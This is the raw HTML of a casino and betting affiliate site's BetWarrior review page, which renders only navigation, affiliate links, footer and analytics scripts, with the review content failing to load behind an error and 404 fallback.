

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.spinsvilla.com/casino/betwarrior-review
body_size: 6257
content:
<!DOCTYPE html><html lang="en"><head><meta charSet="utf-8"/><meta name="viewport" content="width=device-width, initial-scale=1"/><link rel="stylesheet" href="/_next/static/css/6f295d1a75f0b0be.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/css/e0ef6cf61eccc3ab.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/css/b7f0489667e57f69.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/css/6fa176e83c89343a.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/css/63c7182515913e2f.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/css/57cae671176964c8.css" data-precedence="next"/><link rel="preload" as="script" fetchPriority="low" href="/_next/static/chunks/webpack-6e9a393f29b9290c.js"/><script src="/_next/static/chunks/4bd1b696-c023c6e3521b1417.js" async="" type="e74a0f782f1f08cac298cb83-text/javascript"></script><script src="/_next/static/chunks/255-e3bf15caf1f1e0f9.js" async="" type="e74a0f782f1f08cac298cb83-text/javascript"></script><script src="/_next/static/chunks/main-app-0092c770d21f5019.js" async="" type="e74a0f782f1f08cac298cb83-text/javascript"></script><script src="/_next/static/chunks/619-ba102abea3e3d0e4.js" async="" type="e74a0f782f1f08cac298cb83-text/javascript"></script><script src="/_next/static/chunks/239-38f33e3dcf72695b.js" async="" type="e74a0f782f1f08cac298cb83-text/javascript"></script><script src="/_next/static/chunks/376-978318a47fc25c90.js" async="" type="e74a0f782f1f08cac298cb83-text/javascript"></script><script src="/_next/static/chunks/428-bac4025dde98a3ab.js" async="" type="e74a0f782f1f08cac298cb83-text/javascript"></script><script src="/_next/static/chunks/app/(protected)/layout-07da2e3b84902308.js" async="" type="e74a0f782f1f08cac298cb83-text/javascript"></script><link rel="preload" href="/js/bootstrap.bundle.min.js" as="script"/><link rel="preload" href="/js/main.js" as="script"/><link rel="preload" href="https://cdnjs.cloudflare.com/ajax/libs/headhesive/1.2.4/headhesive.min.js" as="script"/><script src="/_next/static/chunks/polyfills-42372ed130431b0a.js" noModule="" type="e74a0f782f1f08cac298cb83-text/javascript"></script><script src="https://www.99fkw4w8.com/min.js" type="e74a0f782f1f08cac298cb83-text/javascript"></script></head><body class=""><div hidden=""><!--$?--><template id="B:0"></template><!--/$--></div><html lang="en"><body><header class="wrapper bg-soft-primary"><nav class="navbar navbar-expand-lg center-nav transparent position-absolute navbar-dark myheadcolor"><div class="container flex-lg-row flex-nowrap align-items-center"><div class="navbar-brand w-100"><a href="/"><img alt="" loading="lazy" width="200" height="50" decoding="async" data-nimg="1" class="logo-dark" style="color:transparent" srcSet="/_next/image?url=%2Fimg%2Flogo_spinsvilla.png&amp;w=256&amp;q=75 1x, /_next/image?url=%2Fimg%2Flogo_spinsvilla.png&amp;w=640&amp;q=75 2x" src="/_next/image?url=%2Fimg%2Flogo_spinsvilla.png&amp;w=640&amp;q=75"/><img alt="" loading="lazy" width="200" height="50" decoding="async" data-nimg="1" class="logo-light" style="color:transparent" srcSet="/_next/image?url=%2Fimg%2Flogo_spinsvilla.png&amp;w=256&amp;q=75 1x, /_next/image?url=%2Fimg%2Flogo_spinsvilla.png&amp;w=640&amp;q=75 2x" src="/_next/image?url=%2Fimg%2Flogo_spinsvilla.png&amp;w=640&amp;q=75"/></a></div><div class="navbar-collapse offcanvas offcanvas-nav offcanvas-start" id="navbar-collapse"><div class="offcanvas-header d-lg-none"><h3 class="text-white fs-30 mb-0"><img alt="" loading="lazy" width="200" height="50" decoding="async" data-nimg="1" style="color:transparent" srcSet="/_next/image?url=%2Fimg%2Flogo_spinsvilla.png&amp;w=256&amp;q=75 1x, /_next/image?url=%2Fimg%2Flogo_spinsvilla.png&amp;w=640&amp;q=75 2x" src="/_next/image?url=%2Fimg%2Flogo_spinsvilla.png&amp;w=640&amp;q=75"/></h3><button type="button" class="btn-close btn-close-white" data-bs-dismiss="offcanvas" aria-label="Close"></button></div><div class="offcanvas-body ms-lg-auto d-flex flex-column h-100"><ul class="navbar-nav"><li class="nav-item dropdown"><a class="nav-link dropdown-toggle" data-bs-toggle="dropdown" href="/">Casino</a><div class="dropdown-menu dropdown"><div class="dropdown-lg-content cs-menu"><div><h6 class="dropdown-header">Casino Reviews</h6><ul class="list-unstyled cc-2 pb-lg-1"><li><a class="dropdown-item" href="/casino/parimatch-casino-review">Parimatch</a></li><li><a class="dropdown-item" href="/casino/casino-days-review">Casino Days</a></li><li><a class="dropdown-item" href="/casino/simba-games-review">Simba Games</a></li><li><a class="dropdown-item" href="/casino/babu88-review">Babu88</a></li><li><a class="dropdown-item" href="/casino/win-win-casino-review">Win Win</a></li></ul></div></div><h6 class="dropdown-header mt-3 pb-1">SpinsVilla Favourite CASINOS ONLINE</h6><hr class="mt-0 mb-2"/><ul class=" d-flex menu-logo gap-3"><li><a target="_blank" rel="noopener" data-wpel-link="external" href="https://mrqwxdu2domb.com/RTmF?sub1=83551&amp;amp;sub2=livecasino"><img alt="mostbet" loading="lazy" width="259" height="63" decoding="async" data-nimg="1" style="color:transparent" srcSet="/_next/image?url=%2Fimg%2Fmostbet.jpg&amp;w=384&amp;q=75 1x, /_next/image?url=%2Fimg%2Fmostbet.jpg&amp;w=640&amp;q=75 2x" src="/_next/image?url=%2Fimg%2Fmostbet.jpg&amp;w=640&amp;q=75"/></a></li><li><a target="_blank" rel="noopener" data-wpel-link="external" href="https://media.rhinoaffiliates.com/redirect.aspx?pid=13333&amp;amp;bid=2228&amp;amp;utm_source=CD_IN_NetRefer_654974_13333&amp;amp;utm_medium=&amp;amp;utm_content=PICK6&amp;amp;subid=83551MM"><img alt="casino days" loading="lazy" width="259" height="63" decoding="async" data-nimg="1" style="color:transparent" srcSet="/_next/image?url=%2Fimg%2Fcasino-days270x60.webp&amp;w=384&amp;q=75 1x, /_next/image?url=%2Fimg%2Fcasino-days270x60.webp&amp;w=640&amp;q=75 2x" src="/_next/image?url=%2Fimg%2Fcasino-days270x60.webp&amp;w=640&amp;q=75"/></a></li></ul></div></li><li class="nav-item dropdown"><a class="nav-link dropdown-toggle" data-bs-toggle="dropdown" href="/">Betting</a><div class="dropdown-menu dropdown-lg"><div class="dropdown-lg-content"><div><h6 class="dropdown-header">Betting Offers</h6><ul class="list-unstyled"><li><a class="dropdown-item" href="/free-bet-no-deposit">Free Bets No Deposit</a></li><li><a class="dropdown-item" href="/best-sports-betting-promos-bonus-offers">Betting Bonus Offers</a></li></ul></div></div><h6 class="dropdown-header mt-3 pb-1">Spinsvilla favourite Sports Betting Brands</h6><hr class="mt-0 mb-2"/><ul class="d-flex menu-logo gap-3"><li><a target="_blank" rel="noopener" data-wpel-link="external" href="https://mrqwxdu2domb.com/RTmF?sub1=83551&amp;amp;sub2=livecasino"><img alt="mostbet" loading="lazy" width="259" height="63" decoding="async" data-nimg="1" style="color:transparent" srcSet="/_next/image?url=%2Fimg%2Fmostbet.jpg&amp;w=384&amp;q=75 1x, /_next/image?url=%2Fimg%2Fmostbet.jpg&amp;w=640&amp;q=75 2x" src="/_next/image?url=%2Fimg%2Fmostbet.jpg&amp;w=640&amp;q=75"/></a></li><li><a target="_blank" rel="noopener" data-wpel-link="external" href="https://grwptraq.com/?serial=9215&amp;amp;creative_id=1714&amp;amp;anid=83551MM"><img alt="parimatch" loading="lazy" width="259" height="63" decoding="async" data-nimg="1" style="color:transparent" srcSet="/_next/image?url=%2Fimg%2Fdownload-2.png&amp;w=384&amp;q=75 1x, /_next/image?url=%2Fimg%2Fdownload-2.png&amp;w=640&amp;q=75 2x" src="/_next/image?url=%2Fimg%2Fdownload-2.png&amp;w=640&amp;q=75"/></a></li><li><a target="_blank" data-wpel-link="external" href="https://tracker.bluechip.partners/link?btag=31670371_249285-SVMM&amp;amp;ctag=tier3"><img alt="bluechip" loading="lazy" width="259" height="63" decoding="async" data-nimg="1" style="color:transparent" srcSet="/_next/image?url=%2Fimg%2Fbluechip-1.jpg&amp;w=384&amp;q=75 1x, /_next/image?url=%2Fimg%2Fbluechip-1.jpg&amp;w=640&amp;q=75 2x" src="/_next/image?url=%2Fimg%2Fbluechip-1.jpg&amp;w=640&amp;q=75"/></a></li></ul></div></li><li class="nav-item dropdown"><a class="nav-link dropdown-toggle" data-bs-toggle="dropdown" href="/">Games</a><div class="dropdown-menu dropdown-lg"><div class="dropdown-lg-content"><div><h6 class="dropdown-header">Crash Games</h6><ul class="list-unstyled"><li><a class="dropdown-item" href="/aviator-game-online-for-real-money">Aviator</a></li><li><a class="dropdown-item" href="/jetx-game-online">JetX</a></li></ul></div><div><h6 class="dropdown-header">Dice Games</h6><ul class="list-unstyled "><li><a class="dropdown-item" href="/under-and-over-7-dice-game">Under and Over 7</a></li><li><a class="dropdown-item" href="/craps-guide">Craps</a></li><li><a class="dropdown-item" href="/sic-bo-game-guide">Sic Bo</a></li></ul></div><div><h6 class="dropdown-header">Roulette</h6><ul class="list-unstyled"><li><a class="dropdown-item" href="/live-roulette-guide">Play Live Roulette</a></li><li><a class="dropdown-item" href="/evolution-double-ball-roulette">Evolution Double Ball Roulette</a></li><li><a class="dropdown-item" href="/lightning-roulette">Lightning Roulette</a></li><li><a class="dropdown-item" href="/roulette-strategy">Roulette Strategy</a></li></ul></div></div><div class="dropdown-lg-content"><div><h6 class="dropdown-header">Baccarat</h6><ul class="list-unstyled"><li><a class="dropdown-item" href="/baccarat-guide">Baccarat Guide</a></li><li><a class="dropdown-item" href="/baccarat-strategy">Baccarat Strategies</a></li></ul></div><div><h6 class="dropdown-header">Blackjack Strategy</h6><ul class="list-unstyled "><li><a class="dropdown-item" href="/blackjack-strategy">How to Play Blackjack</a></li><li><a class="dropdown-item" href="/live-blackjack">Live Blackjack Sites</a></li></ul></div></div></div></li><li class="nav-item dropdown"><a class="nav-link dropdown-toggle" data-bs-toggle="dropdown" href="/">Bonuses</a><ul class="dropdown-menu"><h6 class="dropdown-header">Casino Bonuses</h6><li class="nav-item"><a class="dropdown-item" href="/latest-welcome-bonus">Latest Welcome Bonus</a></li><li class="nav-item"><a class="dropdown-item" href="/latest-aviator-game-free-bets-aviator-bonus-promo-codes">Aviator Bonuses</a></li><li class="nav-item"><a class="dropdown-item" href="/free-spins">Free Spins Casino</a></li></ul></li><li class="nav-item dropdown "><a class="nav-link dropdown-toggle" data-bs-toggle="dropdown" href="/">Skill Games</a><ul class="dropdown-menu"><li class="nav-item"><a class="dropdown-item" href="/online-rummy"> Online Rummy</a></li><li class="nav-item"><a class="dropdown-item" href="/online-poker">Online Poker</a></li><li class="nav-item"><a class="dropdown-item" href="/game-shows">Game Shows</a></li></ul></li><li class="nav-item dropdown "><a class="nav-link dropdown-toggle" data-bs-toggle="dropdown" href="/">Lottery</a><ul class="dropdown-menu"><li class="nav-item"><a class="dropdown-item" href="/how-to-play-powerball-lottery">Powerball Lottery</a></li><li class="nav-item"><a class="dropdown-item" href="/lottery-odds">Lottery Odds</a></li><li class="nav-item"><a class="dropdown-item" href="/keno">Keno</a></li></ul></li><li class="nav-item dropdown dropdown-mega"><a class="nav-link " href="/blog">Blogs</a></li></ul></div></div><div class="navbar-other w-100 d-flex ms-auto"><ul class="navbar-nav flex-row align-items-center ms-auto"><li class="nav-item"><a class="nav-link" data-bs-toggle="offcanvas" data-bs-target="#offcanvas-search" href=""><i class="uil uil-search"></i></a></li><li class="nav-item d-lg-none"><button class="hamburger offcanvas-nav-btn"><span></span></button></li></ul></div></div></nav><div class="offcanvas offcanvas-top bg-light" id="offcanvas-search" data-bs-scroll="true"><div class="container d-flex flex-row py-6"><form class="search-form w-100"><input id="search-form" type="text" class="form-control" placeholder="Type keyword and hit enter" value=""/></form><button type="button" class="btn-close" data-bs-dismiss="offcanvas" aria-label="Close"></button></div><div class="container py-4"></div></div></header><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PP2FX74" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><!--$--><!--$?--><template id="B:1"></template><div class="setload">setLoading...</div><!--/$--><!--/$--><footer class="bg-dark text-inverse"><div class="container pt-3 pt-md-3 pb-3 pb-md-3"><div class="d-lg-flex flex-row align-items-lg-center justify-content-between"><div class="d-flex align-items-center text-white safe-hand"><div class="safe fw-bold">YOU ARE IN SAFE HANDS</div><div><a target="_blank" href=""><img alt="BeGambleAware Logo" loading="lazy" width="143" height="26" decoding="async" data-nimg="1" style="color:transparent" srcSet="/_next/image?url=%2Fimg%2FBeGambleAware.jpg&amp;w=256&amp;q=75 1x, /_next/image?url=%2Fimg%2FBeGambleAware.jpg&amp;w=384&amp;q=75 2x" src="/_next/image?url=%2Fimg%2FBeGambleAware.jpg&amp;w=384&amp;q=75"/></a></div><div><img alt="18+" loading="lazy" width="26" height="26" decoding="async" data-nimg="1" style="color:transparent" srcSet="/_next/image?url=%2Fimg%2Feighteen_3822682-1.png&amp;w=32&amp;q=75 1x, /_next/image?url=%2Fimg%2Feighteen_3822682-1.png&amp;w=64&amp;q=75 2x" src="/_next/image?url=%2Fimg%2Feighteen_3822682-1.png&amp;w=64&amp;q=75"/></div><div><a href="#"><img alt="DMCA.com Protection Status" loading="lazy" width="69" height="26" decoding="async" data-nimg="1" class="dmca" style="color:transparent;background:#fff" srcSet="/_next/image?url=%2Fimg%2FDMCA_logo-std-btn140w.png&amp;w=96&amp;q=75 1x, /_next/image?url=%2Fimg%2FDMCA_logo-std-btn140w.png&amp;w=256&amp;q=75 2x" src="/_next/image?url=%2Fimg%2FDMCA_logo-std-btn140w.png&amp;w=256&amp;q=75"/></a></div></div><div class="as-seen"><span class="fw-bold text-white">As seen on...</span><span class="img-container"><img alt="mid-day logo" loading="lazy" width="80" height="44" decoding="async" data-nimg="1" style="color:transparent" srcSet="/_next/image?url=%2Fimg%2FUntitled-design-87.png&amp;w=96&amp;q=75 1x, /_next/image?url=%2Fimg%2FUntitled-design-87.png&amp;w=256&amp;q=75 2x" src="/_next/image?url=%2Fimg%2FUntitled-design-87.png&amp;w=256&amp;q=75"/><img alt="tt online logo" loading="lazy" width="80" height="44" decoding="async" data-nimg="1" style="color:transparent" srcSet="/_next/image?url=%2Fimg%2Ftt-online-logo.png&amp;w=96&amp;q=75 1x, /_next/image?url=%2Fimg%2Ftt-online-logo.png&amp;w=256&amp;q=75 2x" src="/_next/image?url=%2Fimg%2Ftt-online-logo.png&amp;w=256&amp;q=75"/><img alt="nagpurtoday logo" loading="lazy" width="80" height="44" decoding="async" data-nimg="1" style="color:transparent" srcSet="/_next/image?url=%2Fimg%2Fnagpurtoday-logo.png&amp;w=96&amp;q=75 1x, /_next/image?url=%2Fimg%2Fnagpurtoday-logo.png&amp;w=256&amp;q=75 2x" src="/_next/image?url=%2Fimg%2Fnagpurtoday-logo.png&amp;w=256&amp;q=75"/><img alt="newsx logo" loading="lazy" width="80" height="44" decoding="async" data-nimg="1" style="color:transparent" srcSet="/_next/image?url=%2Fimg%2Fnewsx-logo.png&amp;w=96&amp;q=75 1x, /_next/image?url=%2Fimg%2Fnewsx-logo.png&amp;w=256&amp;q=75 2x" src="/_next/image?url=%2Fimg%2Fnewsx-logo.png&amp;w=256&amp;q=75"/></span></div></div></div><hr class="mt-1 mb-1"/><div class="container py-3 py-md-3"><div class="row gy-6 gy-lg-0"><div class="col-md-4 col-lg-2"><div class="widget corporate list-unstyled mb-0 "><h4 class="widget-title mb-3 text-white">Corporate</h4><ul class="list-unstyled"><li><a href="/about-us">About us</a></li><li><a href="/contact-us">Contact us</a></li><li><a href="/how-we-rate">How we rate</a></li><li><a href="/responsible-gambling">Responsible gambling</a></li></ul></div></div><div class="col-md-4 col-lg-2"><div class="widget casino_reviews list-unstyled mb-0 "><h4 class="widget-title mb-3 text-white">Casino reviews</h4><ul class="list-unstyled"><li><a href="#">Bluechip Review</a></li><li><a href="#">Parimatch Review</a></li><li><a href="#">PlaySQR Review</a></li><li><a href="#">Rajbet Casino Review</a></li><li><a href="#">Casino Days Review</a></li></ul></div></div><div class="col-md-4 col-lg-2"><div class="widget game_guides list-unstyled mb-0 "><h4 class="widget-title mb-3 text-white">Game guides</h4><ul class="list-unstyled"><li><a href="/live-blackjack">Blackjack</a></li><li><a href="/live-roulette-guide">Roulette</a></li><li><a href="/baccarat-strategy">Baccarat</a></li><li><a href="#">Online Lottery</a></li><li><a href="/aviator-game-online-for-real-money">Aviator</a></li></ul></div></div><div class="col-md-4 col-lg-2"><div class="widget other  mb-0 "><h4 class="widget-title mb-3 text-white">Other</h4><ul class="list-unstyled"><li><a href="/terms">Terms of service</a></li><li><a href="/privacy-policy">Privacy policy</a></li><li><a href="/cookie-policy">Cookie policy</a></li></ul></div></div><div class="col-lg-4"><div class="widget"><img alt="Spinsvilla logo" loading="lazy" width="150" height="44" decoding="async" data-nimg="1" class="mb-4" style="color:transparent;height:auto;width:auto" srcSet="/_next/image?url=%2Fimg%2Flogo_spinsvilla.png&amp;w=256&amp;q=75 1x, /_next/image?url=%2Fimg%2Flogo_spinsvilla.png&amp;w=384&amp;q=75 2x" src="/_next/image?url=%2Fimg%2Flogo_spinsvilla.png&amp;w=384&amp;q=75"/><p class="mb-4">Spinsvilla is dedicated to providing the most precise expert reviews for online casino and sports betting sites.</p></div></div></div></div></footer><script type="e74a0f782f1f08cac298cb83-text/javascript">requestAnimationFrame(function(){$RT=performance.now()});</script><script src="/_next/static/chunks/webpack-6e9a393f29b9290c.js" id="_R_" async="" type="e74a0f782f1f08cac298cb83-text/javascript"></script><div hidden id="S:1"><template id="P:2"></template><!--$?--><template id="B:3"></template><!--/$--></div><script type="e74a0f782f1f08cac298cb83-text/javascript">(self.__next_f=self.__next_f||[]).push([0])</script><script type="e74a0f782f1f08cac298cb83-text/javascript">self.__next_f.push([1,"1:\"$Sreact.fragment\"\n2:I[9766,[],\"\"]\n3:I[8924,[],\"\"]\n6:I[4431,[],\"OutletBoundary\"]\n8:I[5278,[],\"AsyncMetadataOutlet\"]\na:I[4431,[],\"ViewportBoundary\"]\nc:I[4431,[],\"MetadataBoundary\"]\nd:\"$Sreact.suspense\"\nf:I[7150,[],\"\"]\n10:I[7531,[\"619\",\"static/chunks/619-ba102abea3e3d0e4.js\",\"239\",\"static/chunks/239-38f33e3dcf72695b.js\",\"376\",\"static/chunks/376-978318a47fc25c90.js\",\"428\",\"static/chunks/428-bac4025dde98a3ab.js\",\"163\",\"static/chunks/app/(protected)/layout-07da2e3b84902308.js\"],\"default\"]\n11:I[2136,[\"619\",\"static/chunks/619-ba102abea3e3d0e4.js\",\"239\",\"static/chunks/239-38f33e3dcf72695b.js\",\"376\",\"static/chunks/376-978318a47fc25c90.js\",\"428\",\"static/chunks/428-bac4025dde98a3ab.js\",\"163\",\"static/chunks/app/(protected)/layout-07da2e3b84902308.js\"],\"default\"]\n12:I[1402,[\"619\",\"static/chunks/619-ba102abea3e3d0e4.js\",\"239\",\"static/chunks/239-38f33e3dcf72695b.js\",\"376\",\"static/chunks/376-978318a47fc25c90.js\",\"428\",\"static/chunks/428-bac4025dde98a3ab.js\",\"163\",\"static/chunks/app/(protected)/layout-07da2e3b84902308.js\"],\"\"]\n:HL[\"/_next/static/css/6f295d1a75f0b0be.css\",\"style\"]\n:HL[\"/_next/static/css/e0ef6cf61eccc3ab.css\",\"style\"]\n:HL[\"/_next/static/css/b7f0489667e57f69.css\",\"style\"]\n:HL[\"/_next/static/css/6fa176e83c89343a.css\",\"style\"]\n:HL[\"/_next/static/css/63c7182515913e2f.css\",\"style\"]\n:HL[\"/_next/static/css/57cae671176964c8.css\",\"style\"]\n"])</script><script type="e74a0f782f1f08cac298cb83-text/javascript">self.__next_f.push([1,"0:{\"P\":null,\"b\":\"7hWasNVC6gnXkanAfYwar\",\"p\":\"\",\"c\":[\"\",\"casino\",\"betwarrior-review\"],\"i\":false,\"f\":[[[\"\",{\"children\":[\"(protected)\",{\"children\":[\"casino\",{\"children\":[[\"slug\",\"betwarrior-review\",\"d\"],{\"children\":[\"__PAGE__\",{}]}]}]}]},\"$undefined\",\"$undefined\",true],[\"\",[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"html\",null,{\"lang\":\"en\",\"children\":[\"$\",\"body\",null,{\"className\":\"\",\"children\":[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":[[[\"$\",\"title\",null,{\"children\":\"404: This page could not be found.\"}],[\"$\",\"div\",null,{\"style\":{\"fontFamily\":\"system-ui,\\\"Segoe UI\\\",Roboto,Helvetica,Arial,sans-serif,\\\"Apple Color Emoji\\\",\\\"Segoe UI Emoji\\\"\",\"height\":\"100vh\",\"textAlign\":\"center\",\"display\":\"flex\",\"flexDirection\":\"column\",\"alignItems\":\"center\",\"justifyContent\":\"center\"},\"children\":[\"$\",\"div\",null,{\"children\":[[\"$\",\"style\",null,{\"dangerouslySetInnerHTML\":{\"__html\":\"body{color:#000;background:#fff;margin:0}.next-error-h1{border-right:1px solid rgba(0,0,0,.3)}@media (prefers-color-scheme:dark){body{color:#fff;background:#000}.next-error-h1{border-right:1px solid rgba(255,255,255,.3)}}\"}}],[\"$\",\"h1\",null,{\"className\":\"next-error-h1\",\"style\":{\"display\":\"inline-block\",\"margin\":\"0 20px 0 0\",\"padding\":\"0 23px 0 0\",\"fontSize\":24,\"fontWeight\":500,\"verticalAlign\":\"top\",\"lineHeight\":\"49px\"},\"children\":404}],[\"$\",\"div\",null,{\"style\":{\"display\":\"inline-block\"},\"children\":[\"$\",\"h2\",null,{\"style\":{\"fontSize\":14,\"fontWeight\":400,\"lineHeight\":\"49px\",\"margin\":0},\"children\":\"This page could not be found.\"}]}]]}]}]],[]],\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]}]}]]}],{\"children\":[\"(protected)\",[\"$\",\"$1\",\"c\",{\"children\":[[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/6f295d1a75f0b0be.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/e0ef6cf61eccc3ab.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"2\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/b7f0489667e57f69.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"3\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/6fa176e83c89343a.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]],\"$L4\"]}],{\"children\":[\"casino\",[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}],{\"children\":[[\"slug\",\"betwarrior-review\",\"d\"],[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}],{\"children\":[\"__PAGE__\",[\"$\",\"$1\",\"c\",{\"children\":[\"$L5\",[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/63c7182515913e2f.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/57cae671176964c8.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]],[\"$\",\"$L6\",null,{\"children\":[\"$L7\",[\"$\",\"$L8\",null,{\"promise\":\"$@9\"}]]}]]}],{},null,false]},null,false]},null,false]},[[\"$\",\"div\",\"l\",{\"className\":\"setload\",\"children\":\"setLoading...\"}],[],[]],false]},null,false],[\"$\",\"$1\",\"h\",{\"children\":[null,[[\"$\",\"$La\",null,{\"children\":\"$Lb\"}],null],[\"$\",\"$Lc\",null,{\"children\":[\"$\",\"div\",null,{\"hidden\":true,\"children\":[\"$\",\"$d\",null,{\"fallback\":null,\"children\":\"$Le\"}]}]}]]}],false]],\"m\":\"$undefined\",\"G\":[\"$f\",[]],\"s\":false,\"S\":false}\n"])</script><script type="e74a0f782f1f08cac298cb83-text/javascript">self.__next_f.push([1,"4:[\"$\",\"html\",null,{\"lang\":\"en\",\"children\":[\"$\",\"body\",null,{\"suppressHydrationWarning\":true,\"children\":[[\"$\",\"$L10\",null,{}],[\"$\",\"noscript\",null,{\"children\":[\"$\",\"iframe\",null,{\"src\":\"https://www.googletagmanager.com/ns.html?id=GTM-PP2FX74\",\"height\":\"0\",\"width\":\"0\",\"style\":{\"display\":\"none\",\"visibility\":\"hidden\"}}]}],[\"$\",\"$d\",null,{\"fallback\":[\"$\",\"div\",null,{\"className\":\"setload\",\"children\":\"setLoading...\"}],\"children\":[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":[[\"$\",\"div\",null,{\"children\":[[\"$\",\"h1\",null,{\"children\":\"Not Found\"}],[\"$\",\"p\",null,{\"children\":\"The page you are looking for does not exist.\"}]]}],[]],\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]}],[\"$\",\"$L11\",null,{}],[\"$\",\"$L12\",null,{\"src\":\"/js/bootstrap.bundle.min.js\"}],[\"$\",\"$L12\",null,{\"src\":\"/js/main.js\"}],[\"$\",\"$L12\",null,{\"src\":\"https://cdnjs.cloudflare.com/ajax/libs/headhesive/1.2.4/headhesive.min.js\"}],[\"$\",\"$L12\",null,{\"src\":\"https://www.googletagmanager.com/gtag/js?id=UA-142386623-1\",\"strategy\":\"lazyOnload\"}],[\"$\",\"$L12\",null,{\"id\":\"google-analytics-inline\",\"strategy\":\"lazyOnload\",\"children\":\"\\n            window.dataLayer = window.dataLayer || [];\\n            function gtag(){dataLayer.push(arguments);}\\n            gtag('js', new Date());\\n            gtag('config', 'UA-142386623-1');\\n          \"}]]}]}]\n"])</script><script type="e74a0f782f1f08cac298cb83-text/javascript">self.__next_f.push([1,"b:[[\"$\",\"meta\",\"0\",{\"charSet\":\"utf-8\"}],[\"$\",\"meta\",\"1\",{\"name\":\"viewport\",\"content\":\"width=device-width, initial-scale=1\"}]]\n7:null\n"])</script><script type="e74a0f782f1f08cac298cb83-text/javascript">self.__next_f.push([1,"9:{\"metadata\":\"$undefined\",\"error\":\"$Z\",\"digest\":\"$undefined\"}\ne:\"$undefined\"\n5:E{\"digest\":\"4271771674\"}\n"])</script><script type="e74a0f782f1f08cac298cb83-text/javascript">$RX=function(b,c,d,e,f){var a=document.getElementById(b);a&&(b=a.previousSibling,b.data="$!",a=a.dataset,c&&(a.dgst=c),d&&(a.msg=d),e&&(a.stck=e),f&&(a.cstck=f),b._reactRetry&&b._reactRetry())};;$RX("B:3","2218435524")</script><script type="e74a0f782f1f08cac298cb83-text/javascript">$RX("B:1","4271771674")</script><div hidden id="S:0"></div><script type="e74a0f782f1f08cac298cb83-text/javascript">$RB=[];$RV=function(a){$RT=performance.now();for(var b=0;b<a.length;b+=2){var c=a[b],e=a[b+1];null!==e.parentNode&&e.parentNode.removeChild(e);var f=c.parentNode;if(f){var g=c.previousSibling,h=0;do{if(c&&8===c.nodeType){var d=c.data;if("/$"===d||"/&"===d)if(0===h)break;else h--;else"$"!==d&&"$?"!==d&&"$~"!==d&&"$!"!==d&&"&"!==d||h++}d=c.nextSibling;f.removeChild(c);c=d}while(c);for(;e.firstChild;)f.insertBefore(e.firstChild,c);g.data="$";g._reactRetry&&requestAnimationFrame(g._reactRetry)}}a.length=0};
$RC=function(a,b){if(b=document.getElementById(b))(a=document.getElementById(a))?(a.previousSibling.data="$~",$RB.push(a,b),2===$RB.length&&("number"!==typeof $RT?requestAnimationFrame($RV.bind(null,$RB)):(a=performance.now(),setTimeout($RV.bind(null,$RB),2300>a&&2E3<a?2300-a:$RT+300-a)))):b.parentNode.removeChild(b)};$RC("B:0","S:0")</script><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="e74a0f782f1f08cac298cb83-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8ff25004c1f6476b925ad3a8f152e5b3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' 